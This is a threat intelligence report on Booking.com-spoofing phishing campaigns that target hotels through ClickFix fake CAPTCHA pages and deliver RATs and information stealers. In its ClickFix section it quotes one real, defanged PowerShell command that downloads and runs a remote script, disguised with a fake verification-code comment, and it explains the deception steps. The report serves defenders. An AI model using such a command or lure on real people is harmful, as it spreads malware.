By: Kahng An, Intelligence Team
Over the past few months, Cofense Intelligence has been tracking a series of travel assistance-themed, Booking.com-spoofing emails targeting hotel chains within the accommodation and food services sector. These campaigns are notable for delivering a wide variety of remote access trojans (RATs) or information stealers via an embedded link to a fake CAPTCHA site that delivers a malicious script instead of a verification code. The website will prompt the user to run the malicious script using Windows keyboard shortcuts. These fake CAPTCHAs used for malware delivery are known as ClickFix attacks, and they are notable for having variants that convincingly spoof various brands such as Booking.com and Cloudflare while delivering arbitrary malicious script payloads.
Key Takeaways
- This campaign has been increasing in popularity since November 2024 with 47% of total campaign volume being from March 2025 alone.
- 75% of all active threat reports (ATRs) with fake CAPTCHAs used Booking.com-spoofing ClickFix templates.
- Other notable but rare ClickFix templates include Cloudflare Turnstile-spoofing and cookie consent banner-styled templates.
- 64% of campaign ATRs delivered RATs, 47% of campaign ATRs delivered information stealers, and 11% of campaign ATRs were seen delivering both RATs and information stealers.
- 53% of all campaign ATRs deliver XWorm RAT, making it the most popular RAT used in these campaigns.
- Pure Logs Stealer (19% of ATRs) and DanaBot (14% of ATRs) are the most popular information stealers for these campaigns.
Campaign Email Characteristics
These campaigns started in November 2024 and have gradually ramped up in volume before exploding in popularity as of late. Nearly half of the campaign’s total volume was seen in March 2025 alone. While the exact email structure varies from sample to sample, these campaigns generally provide Booking.com-spoofing emails with embedded links to a ClickFix fake CAPTCHA site which is used to deliver a malicious script that runs RATs and/or information stealers. Figure 1 shows an early iteration of this campaign’s email content.

Figure 1: A sample Booking.com-spoofing email template. Note its polite but vague wording with mentioning of unspecified “incidents” addressed to an unspecified “partner.”
While early versions of this campaign used emails with simple templates or unspecific language, more recent samples attempt to prey on the recipient’s fear of leaving a guest dissatisfied or contain very specific language regarding a guest’s reservation. Figure 2 depicts a sample that attempts to socially engineer the recipient into opening the embedded link by claiming that a guest was trying to contact the hotel but was unable to get a response. This sample is particularly notable for mentioning potential reputational damage and giving a strict 24-hour deadline for compliance.

Figure 2: A sample Booking.com-spoofing email template that attempts to incite fear by mentioning unsatisfactory communication with a guest and a strict deadline to remain compliant with service guidelines.
Even more recently, booking confirmation themed emails that contain specific guest reservation information seem to be a popular template. These emails typically contain various requests from a guest like early check-in, extra items, or specific room layouts. Guest names are also provided, though these names seem to be generic made-up names that are unrelated to the targeted recipient. The victim is typically prompted to confirm the reservation or send a message response to the guest’s requests via the embedded link. Figure 3 shows an example of this template.

Figure 3: A sample mimicking a booking with specific requests that need to be confirmed via the embedded link.
Notably, the emails used in these campaigns will sometimes state that the embedded link only works on Windows computers. The linked ClickFix sites will detect the browser’s User-Agent and provide "This site only works on Windows" messages if accessing on a non-Windows User-Agent. This is likely because the payloads delivered in this campaign are all Windows malware.
Delivery Mechanisms and Malware Payloads
These campaigns all seem to use a site that utilizes ClickFix to deliver some kind of malicious script that delivers further malicious payloads. Usually, these scripts are PowerShell scripts or Microsoft HTML applications (.hta) via a command to run mshta.exe on a specified URL. When running the malicious scripts, most of the campaigns deliver XWorm RAT, though some are seen delivering Pure Logs Stealer, DanaBot, and/or ConnectWise RAT. Figure 4 below demonstrates a sample attack chain diagram for this campaign.

Figure 4: An attack chain diagram for a typical sample in this campaign.
While most samples within this campaign follow this attack chain, there were some samples that used attached files that contain the embedded link to the ClickFix site. Additionally, the malicious scripts delivered from ClickFix could also be used to deliver additional malicious scripts before delivering the final malware payload. There were also campaign samples that delivered multiple malware payloads. While the vast majority of campaigns deliver a single malware payload at the end, 11% of campaign ATRs were seen delivering XWorm RAT along with other malware, mostly information stealers.
ClickFix
ClickFix is a novel technique of delivering malicious scripts by manipulating the victim into running the script themselves without downloading any files. On ClickFix sites, the threat actor delivers a malicious script to the user’s clipboard, typically via a JavaScript event when the user clicks on a specific button. In these samples, the user is presented with a fake CAPTCHA, such as the one in Figure 5, that is the button to trigger this JavaScript event. The fake CAPTCHA then prompts the user to follow a short series of “verification steps” that actually run the script instead. The instructions usually say to press the Windows key + R, Ctrl + V, and then Enter. When broken up step-by-step, the Windows key + R shortcut opens a built-in Windows utility called the Run command which acts as a command-line interface that can be used to execute scripts. Because the ClickFix site delivered a malicious script to the user’s clipboard, pressing Ctrl + V will paste the script into the Run command window, and pressing Enter will then execute the input command. Figures 5 and 6 show a sample ClickFix page for this campaign.

Figure 5: A typical Booking.com-spoofing ClickFix fake CAPTCHA.

Figure 6: After clicking on the fake CAPTCHA, the user is prompted with steps to run the malicious payload.
Notably, the script payloads delivered to the clipboard sometimes attempt to obfuscate themselves by including comments at the end of the payload that masquerade themselves as a verification code. For example, consider the following ClickFix payload:
powershell -w 1 iwr hxxps[://]lanurbeauty[.]com/wp-includes/norob[.]txt |iex # I confirm that I am human reCAPTCHA ID 15891✅
When pasted into a Run command window at the default size, the script will be positioned such that most of the script’s text is not visible, leaving only the comment’s “verification code” visible.

Figure 7: Some ClickFix payloads have extra spaces and a fake “verification code" to hide the script contents.
While most samples use a Booking.com-spoofing fake CAPTCHA, Figure 8 shows an example of a Cloudflare-spoofing sample that mimics the Cloudflare Turnstile CAPTCHAs.

Figure 8: A Cloudflare-spoofing ClickFix sample.
Additionally, while ClickFix samples are themed around CAPTCHAs, there is also a recent Booking.com-spoofing ClickFix-like tactic that is themed around cookie consent banners as shown in Figures 9 and 10. When the user clicks the Accept button to accept cookies, a malicious script file is downloaded. The user is then prompted to run the script to accept cookies.

Figure 9: A cookie consent banner-themed sample.

Figure 10: After clicking the Accept button, the user is prompted to “Accept Cookies” by clicking on the downloaded file.